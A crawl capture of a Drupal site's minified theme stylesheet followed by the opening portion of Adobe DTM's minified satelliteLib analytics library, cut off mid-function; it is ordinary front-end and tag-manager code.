0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa .grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview .rteindent1{margin-left:2em;}.bfa #block-system-main pre,.bfa .preview pre{font-family:monospace;}.bfa #block-system-main address,.bfa .preview address{font-style:italic;}.bfa #block-system-main table,.bfa .preview table{border:1px solid #6c6c6c;border-collapse:inherit;border-spacing:inherit;}.bfa #block-system-main table td,.bfa .preview td,.bfa #block-system-main table th,.bfa .preview th{border:1px solid #6c6c6c;}.bfa #block-system-main caption,.bfa .preview caption{font-size:.7em;font-style:italic;}.bfa .main-content-wrapper{padding:0;}.bfa .preview{display:block;}#main-menu{margin-top:0;margin-bottom:0;}.bfa .node .content img,.bfa img,.bfa .preview img{max-width:100%;height:auto;}.bfa #page iframe,.bfa .preview iframe{max-width:100%;}.bfa .sidebar .content img{max-width:100%;height:auto;}#block-nice-menus-1 select{margin:.5em;}.bfa .slicknav_menu{display:none;visibility:hidden;background-color:#333;}.bfa a.slicknav_btn{background-color:#999;}.bfa #block-nice-menus-1 .slicknav_menu{background-color:transparent;}.bfa #main-menu .slicknav_menu a.active,.bfa #main-menu .slicknav_menu li.active-trail a{background-image:none;}.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -1em;}.bfa .footer-container{width:20%;}.bfa .footer-container a{display:block;font-size:.75em;color:#000;margin:0 0 0 .25em;}.bfa .footer-container a.heading{color:#A42D33;margin:0 0 0 -.25em;}.bfa #masonry-menu{margin:1em 2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav a{line-height:1.2em;}.bfa #block-menu-menu-top-navigation .slicknav_menu .slicknav_nav li li{display:block;float:none;text-align:left;}.bfa #block-menu-menu-top-navigation .slicknav_menu ul.menu li a{line-height:1.2em;font-size:inherit;padding:.5em 1.25em;border-right:none;}.bfa .service-links{border:1px solid #f5f5f5;padding:.25em;margin:0 0 2em 0;font-size:.65em;}.bfa #block-system-main .service-links .service-label{float:left;padding:.25em .5em;background-color:#A42D33;color:#fff;}.bfa #block-system-main .service-links ul.links{margin:0;padding:0;}.bfa #block-system-main .service-links ul.links li{list-style:none;list-style-type:none;list-style-image:none;float:left;padding:.25em;margin:0;}.bfa .node ul.inline,.bfa .node ul.links.inline{display:inline-block;float:left;padding-left:0;}.bfa .node-teaser ul.inline,.bfa .node-teaser ul.links.inline{display:block;float:none;}.bfa #block-system-main .node-teaser ul li.node-readmore{margin:0 1.1em 0 0;}.bfa .gsc-control-cse{border:none;margin:0;padding:0;}.bfa #block-system-main .gsc-control-cse table td,.bfa #block-system-main .gsc-control-cse table th{border:none;}.bfa #block-system-main .gsc-control-cse table{border:none;}.bfa .sharethis-buttons{margin:0 0 1em 0;}.views-slideshow-cycle-main-frame-row,.views-slideshow-cycle-main-frame{max-width:100% !important;}.bfa .byline{float:left;font-style:italic;margin:0 1em 1em 0;font-size:.8em;}select.mnav{width:93%;margin:1em;}.node-product .display-price{clear:right;float:right;font-size:1.3em;font-weight:bold;margin:0 0 1em 4em;}.node-product .field-name-uc-product-image{float:right;clear:right;margin:0 0 1em 1em;}.bfa #cart-form-pane  table,.bfa #uc-cart-checkout-form table,.bfa table.order-review-table{border:none;}.bfa #cart-form-pane table th,.bfa #uc-cart-checkout-form table th,.bfa table.order-review-table th{border:none;}.bfa #cart-form-pane tr.even,.bfa #uc-cart-checkout-form tr.even,.bfa table.order-review-table tr.even{background-color:transparent;border-bottom:none;}.bfa #cart-form-pane tr.odd,.bfa #uc-cart-checkout-form tr.odd,.bfa table.order-review-table tr.odd{background-color:#eee;border-bottom:none;}.bfa #cart-form-pane table td,.bfa #uc-cart-checkout-form table td,.bfa table.order-review-table td{border:none;padding:.5em;}.bfa #uc-cart-checkout-form fieldset{margin:0 0 1em 0;padding:0 0 1em 0;border-bottom:2px solid #eee;}.bfa #uc-cart-checkout-form legend{font-size:1.4em;font-weight:bold;margin:1em 0;}#preface .region-preface-2,#postscript .region-postscript-2{padding:0 1em;}.bfa .main-menu-wrapper{position:relative;z-index:2;}.bfa .main-content-wrapper{position:relative;z-index:1;}.bfa.page-user ul.tabs.primary{white-space:normal;}.bfa.page-user ul.tabs.primary li{display:block;float:left;margin:.5em 0;}.caption-container{display:inline-block;}.caption-container .caption{font-size:.6em;font-style:italic;display:block;text-align:center;clear:both;}.bfa .node-teaser .content,.bfa .node-teaser .content .field-name-body,.bfa .node-teaser .content .field-items,.bfa .node-teaser .content .field-item,.bfa .node-teaser .content p,.bfa .node-teaser .links,.bfa .node-teaser .links li{display:block;}
.slicknav_btn{position:relative;display:block;vertical-align:middle;float:right;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_menu  .slicknav_menutxt{display:block;line-height:1.188em;float:left;}.slicknav_menu .slicknav_icon{float:left;margin:0.188em 0 0 0.438em;}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25);}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin-top:0.188em}.slicknav_nav{clear:both}.slicknav_nav ul,.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{display:block;cursor:pointer;}.slicknav_nav a{display:block}.slicknav_nav .slicknav_item a{display:inline}.slicknav_menu:before,.slicknav_menu:after{content:" ";display:table;}.slicknav_menu:after{clear:both}.slicknav_menu{*zoom:1}.slicknav_menu{font-size:16px;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#222222;}.slicknav_menu  .slicknav_menutxt{color:#FFF;font-weight:bold;text-shadow:0 1px 3px #000;}.slicknav_menu .slicknav_icon-bar{background-color:#f5f5f5;}.slicknav_menu{background:#4c4c4c;padding:5px;}.slicknav_nav{color:#fff;margin:0;padding:0;font-size:0.875em;}.slicknav_nav,.slicknav_nav ul{list-style:none;overflow:hidden;}.slicknav_nav ul{padding:0;margin:0 0 0 20px;}.slicknav_nav .slicknav_item{padding:5px 10px;margin:2px 5px;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#fff;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_item:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#fff;}.slicknav_nav a:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:#ccc;color:#222;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}
.bfa #main-menu ul.nice-menu,.bfa #main-menu ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:none;}.bfa #main-menu ul.nice-menu ul{}.bfa #main-menu ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa #main-menu ul.nice-menu a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa #main-menu ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;background-color:#A42D33;margin-right:0;}.bfa #main-menu ul.nice-menu ul li{width:14em;}.bfa #main-menu ul.nice-menu-right,.bfa #main-menu ul.nice-menu-left,.bfa #main-menu ul.nice-menu-right li,.bfa #main-menu ul.nice-menu-left li{width:12.5em;}.bfa #main-menu ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa #main-menu ul.nice-menu-right li.menuparent,.bfa #main-menu ul.nice-menu-right li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-right li.menuparent:hover,.bfa #main-menu ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa #main-menu ul.nice-menu-left li.menuparent,.bfa #main-menu ul.nice-menu-left li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-left li.menuparent:hover,.bfa #main-menu ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-left a,.bfa #main-menu ul.nice-menu-left ul a{padding-left:14px;}.bfa #main-menu ul.nice-menu-down{float:left;border:0;}.bfa #main-menu ul.nice-menu-down li{border-top:none;}.bfa #main-menu ul.nice-menu-down li li{border-top:0;}.bfa #main-menu ul.nice-menu-down ul{left:0;top:2.65em;}.bfa #main-menu ul.nice-menu-down ul li{clear:both;}.bfa #main-menu ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa #main-menu ul.nice-menu-down .menuparent a{padding:.75em 1em;}.bfa #main-menu ul.nice-menu-down li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent{background:transparent;}.bfa #main-menu ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa #main-menu ul.nice-menu-down .menuparent ul a{font-size:.85em;}
.bfa .top-navigation ul.nice-menu,.bfa .top-navigation ul.nice-menu ul{list-style:none;padding:0;margin:0 1em;border-top:none;}.bfa .top-navigation ul.nice-menu ul{margin:0;}.bfa .top-navigation ul.nice-menu li{border:0;border-top:0;float:left;background-color:transparent;}.bfa .top-navigation ul.nice-menu a{padding:0em 1em;margin:1.15em 0;color:#fff;border-right:1px solid #fff;font-size:.85em;}.bfa .top-navigation ul.nice-menu li.last a{border-right:none;}.bfa .top-navigation ul.nice-menu ul a{margin:.25em 1em;border-right:none;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{padding:.25em 1em;}.bfa .top-navigation ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-left:none;border-right:none;border-bottom:none;background-color:#222;margin-right:0;}.bfa .top-navigation ul.nice-menu ul li{width:14em;}.bfa .top-navigation ul.nice-menu-right,.bfa .top-navigation ul.nice-menu-left,.bfa .top-navigation ul.nice-menu-right li,.bfa .top-navigation ul.nice-menu-left li{width:12.5em;}.bfa .top-navigation ul.nice-menu-right ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right ul ul{width:12.5em;left:12.5em;top:-1px;}.bfa .top-navigation ul.nice-menu-right li.menuparent,.bfa .top-navigation ul.nice-menu-right li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-right li.menuparent:hover,.bfa .top-navigation ul.nice-menu-right li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li ul li ul{width:12.5em;left:-12.65em;top:-1px;}.bfa .top-navigation ul.nice-menu-left li.menuparent,.bfa .top-navigation ul.nice-menu-left li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-left li.menuparent:hover,.bfa .top-navigation ul.nice-menu-left li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-left a,.bfa .top-navigation ul.nice-menu-left ul a{padding-left:14px;}.bfa .top-navigation ul.nice-menu-down{float:left;border:0;}.bfa .top-navigation ul.nice-menu-down li{border-top:none;}.bfa .top-navigation ul.nice-menu-down li li{border-top:0;}.bfa .top-navigation ul.nice-menu-down ul{left:0;top:2.65em;}.bfa .top-navigation ul.nice-menu-down ul li{clear:both;}.bfa .top-navigation ul.nice-menu-down li ul li ul{left:12.5em;top:0px;}.bfa .top-navigation ul.nice-menu-down .menuparent a{padding:0em 1em;}.bfa .top-navigation ul.nice-menu-down li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent{background:transparent;}.bfa .top-navigation ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu li{margin:0;padding-left:0;background-image:none;}#header-region ul.nice-menu li{margin:0;padding-top:0.1em;padding-bottom:0.1em;background:#eee;}#header-region ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0;}#header-region ul.nice-menu ul{top:1.7em;}#header-region ul.nice-menu-down li ul li ul{left:12.5em;top:-1px;}#header-region ul.nice-menu-down li.menuparent{background:transparent;}#header-region ul.nice-menu-down li.menuparent:hover{background:transparent;}#header-region ul.nice-menu-down li li.menuparent{background:transparent;}#header-region ul.nice-menu-down li li.menuparent:hover{background:transparent;}.bfa .top-navigation ul.nice-menu-down .menuparent ul a{font-size:.85em;}
@media only screen and (max-width:1015px){.bfa .container_12{max-width:840px;padding:0 .75em;}.bfa .grid_1{width:46px}.bfa .grid_2{width:116px}.bfa .grid_3{width:186px;}.bfa .grid_4{width:256px;}.bfa .grid_5{width:326px;}.bfa .grid_6{width:396px;}.bfa .grid_7{width:466px;}.bfa .grid_8{width:536px;}.bfa .grid_9{width:606px;}.bfa .grid_10{width:676px;}.bfa .grid_11{width:746px;}.bfa .grid_12{width:816px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}#block-views-nodequeue-3-block .view-nodequeue-3{width:70%;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:318px;}}@media only screen and (max-width:880px){.bfa .container_12{max-width:744px;padding:0 .75em;}.bfa .grid_1{width:38px}.bfa .grid_2{width:100px}.bfa .grid_3{width:162px;}.bfa .grid_4{width:224px;}.bfa .grid_5{width:286px;}.bfa .grid_6{width:348px;}.bfa .grid_7{width:410px;}.bfa .grid_8{width:472px;}.bfa .grid_9{width:534px;}.bfa .grid_10{width:596px;}.bfa .grid_11{width:658px;}.bfa .grid_12{width:720px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{margin:.75em;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.75em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .75em;}.bfa h1{font-size:1.5em;}.bfa h2{font-size:1.35em;}.bfa h3{font-size:1.15em;}.bfa h4{font-size:1em;}.bfa h5{font-size:.95em;}.bfa h6{font-size:.75em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:284px;}}@media only screen and (max-width:782px){.bfa .container_12{max-width:464px;padding:0 .5em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:448px;margin:.5em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.5em;}.bfa #block-menu-menu-top-navigation ul.menu{padding:0 .5em;}.bfa .slicknav_menu{display:block;visibility:visible;}.bfa #main-menu ul{display:none;}.bfa #block-menu-menu-top-navigation{float:none;width:480px;margin:0 0;}#block-menu-menu-social-navigation,#block-menu-menu-top-navigation ul.menu{display:none;visibility:hidden;}.bfa #block-search-form{float:left;padding:0 1em;margin:1em;}.bfa .region-search-box{float:none;}.bfa #search-block-form .form-text{width:375px;max-width:none;}.bfa select.mnav{width:436px;margin:1em 1.2em;}.bfa #block-views-nodequeue-3-block h3{display:none;visibility:hidden;}.bfa #block-views-nodequeue-3-block .grid_9{margin:.5em 1em;}.bfa .logo-slogan{float:none;width:100%;text-align:left;}.bfa .social{width:100%;}.bfa #block-block-1 input.newsletter-signup{width:81%;}#block-facebook-comments-box-facebook-comments-box{display:none;}#block-views-nodequeue-3-block .view-nodequeue-3{width:95%;margin:0 5%;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:95%;}#block-nice-menus-2 ul.nice-menu{display:none;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:271px;}}@media screen and (max-width:494px){.bfa .container_12{max-width:308px;padding:0 .25em;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{width:300px;margin:.25em .35em .25em .25em;clear:both;}.bfa #breaking-news,.bfa #user-menu,.bfa .preface-wrapper,.bfa .footer-wrapper,.bfa .postscript-wrapper{margin:0 -.25em;}.bfa #block-menu-menu-top-navigation{width:320px;}.bfa #search-block-form .form-text{width:225px;}.bfa #block-block-1 input.newsletter-signup{width:71%;}.bfa select.mnav{width:285px;}.bfa #block-views-nodequeue-3-block .views-field-title a{width:99%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-size:.8em;}.bfa #preface .region-preface-2,.bfa #postscript .region-postscript-2{padding:0 0em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:192px;}}


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js
body_size: 17832
content:
// All code and conventions are protected by copyright
!function(t,e,n){function i(){b.addEventHandler(t,"orientationchange",i.orientationChange)}function a(){this.rules=b.filter(b.rules,function(t){return"elementexists"===t.event})}function r(){this.rules=b.filter(b.rules,function(t){return"videoplayed"===t.event.substring(0,11)}),this.eventHandler=b.bind(this.onUpdateTime,this)}function s(){var t=this.eventRegex=/^hover\(([0-9]+)\)$/,e=this.rules=[];b.each(b.rules,function(n){var i=n.event.match(t);i&&e.push([Number(n.event.match(t)[1]),n.selector])})}function o(e){b.domReady(b.bind(function(){this.twttr=e||t.twttr,this.initialize()},this))}function c(t){this.delay=250,this.FB=t,b.domReady(b.bind(function(){b.poll(b.bind(this.initialize,this),this.delay,8)},this))}function u(e){e=e||b.rules,this.rules=b.filter(e,function(t){return"inview"===t.event}),this.elements=[],this.eventHandler=b.bind(this.track,this),b.addEventHandler(t,"scroll",this.eventHandler),b.addEventHandler(t,"load",this.eventHandler)}function l(t){b.BaseTool.call(this,t),this.name=t.name||"VisitorID",this.initialize()}function f(t){b.BaseTool.call(this,t)}function d(t){b.BaseTool.call(this,t)}function h(t){b.BaseTool.call(this,t),this.varBindings={},this.events=[],this.products=[],this.customSetupFuns=[]}function g(){b.BaseTool.call(this),this.asyncScriptCallbackQueue=[],this.argsForBlockingScripts=[]}function p(t){b.BaseTool.call(this,t),this.styleElements={},this.targetPageParamsStore={}}function v(t){b.BaseTool.call(this,t),this.name=t.name||"Basic"}var m=Object.prototype.toString,y=t._satellite&&t._satellite.override,b={initialized:!1,$data:function(t,e,i){var a="__satellite__",r=b.dataCache,s=t[a];s||(s=t[a]=b.uuid++);var o=r[s];return o||(o=r[s]={}),i===n?o[e]:void(o[e]=i)},uuid:1,dataCache:{},keys:function(t){var e=[];for(var n in t)e.push(n);return e},values:function(t){var e=[];for(var n in t)e.push(t[n]);return e},isArray:Array.isArray||function(t){return"[object Array]"===m.apply(t)},isObject:function(t){return null!=t&&!b.isArray(t)&&"object"==typeof t},isString:function(t){return"string"==typeof t},isNumber:function(t){return"[object Number]"===m.apply(t)&&!b.isNaN(t)},isNaN:function(t){return t!==t},isRegex:function(t){return t instanceof RegExp},isLinkTag:function(t){return!(!t||!t.nodeName||"a"!==t.nodeName.toLowerCase())},each:function(t,e,n){for(var i=0,a=t.length;a>i;i++)e.call(n,t[i],i,t)},map:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++)i.push(e.call(n,t[a],a,t));return i},filter:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a];e.call(n,s,a,t)&&i.push(s)}return i},any:function(t,e,n){for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return!0}return!1},every:function(t,e,n){for(var i=!0,a=0,r=t.length;r>a;a++){var s=t[a];i=i&&e.call(n,s,a,t)}return i},contains:function(t,e){return-1!==b.indexOf(t,e)},indexOf:function(t,e){if(t.indexOf)return t.indexOf(e);for(var n=t.length;n--;)if(e===t[n])return n;return-1},find:function(t,e,n){if(!t)return null;for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return r}return null},textMatch:function(t,e){if(null==e)throw new Error("Illegal Argument: Pattern is not present");return null==t?!1:"string"==typeof e?t===e:e instanceof RegExp?e.test(t):!1},stringify:function(t,e){if(e=e||[],b.isObject(t)){if(b.contains(e,t))return"<Cycle>";e.push(t)}if(b.isArray(t))return"["+b.map(t,function(t){return b.stringify(t,e)}).join(",")+"]";if(b.isString(t))return'"'+String(t)+'"';if(b.isObject(t)){var n=[];for(var i in t)n.push(i+": "+b.stringify(t[i],e));return"{"+n.join(", ")+"}"}return String(t)},trim:function(t){return null==t?null:t.trim?t.trim():t.replace(/^ */,"").replace(/ *$/,"")},bind:function(t,e){return function(){return t.apply(e,arguments)}},throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout(function(){t.apply(i,a)},e)}},domReady:function(t){function n(t){for(d=1;t=a.shift();)t()}var i,a=[],r=!1,s=e,o=s.documentElement,c=o.doScroll,u="DOMContentLoaded",l="addEventListener",f="onreadystatechange",d=/^loade|^c/.test(s.readyState);return s[l]&&s[l](u,i=function(){s.removeEventListener(u,i,r),n()},r),c&&s.attachEvent(f,i=function(){/^c/.test(s.readyState)&&(s.detachEvent(f,i),n())}),t=c?function(e){self!=top?d?e():a.push(e):function(){try{o.doScroll("left")}catch(n){return setTimeout(function(){t(e)},50)}e()}()}:function(t){d?t():a.push(t)}}(),loadScript:function(t,n){var i=e.createElement("script");b.scriptOnLoad(t,i,n),i.src=t,e.getElementsByTagName("head")[0].appendChild(i)},scriptOnLoad:function(t,e,n){function i(t){t&&b.logError(t),n&&n(t)}"onload"in e?(e.onload=function(){i()},e.onerror=function(){i(new Error("Failed to load script "+t))}):"readyState"in e&&(e.onreadystatechange=function(){var t=e.readyState;("loaded"===t||"complete"===t)&&(e.onreadystatechange=null,i())})},loadScriptOnce:function(t,e){b.loadedScriptRegistry[t]||b.loadScript(t,function(n){n||(b.loadedScriptRegistry[t]=!0),e&&e(n)})},loadedScriptRegistry:{},loadScriptSync:function(t){return e.write?b.domReadyFired?void b.notify('Cannot load sync the "'+t+'" script after DOM Ready.',1):void e.write('<script src="'+t+'"></script>'):void b.notify('Cannot load sync the "'+t+'" script because "document.write" is not 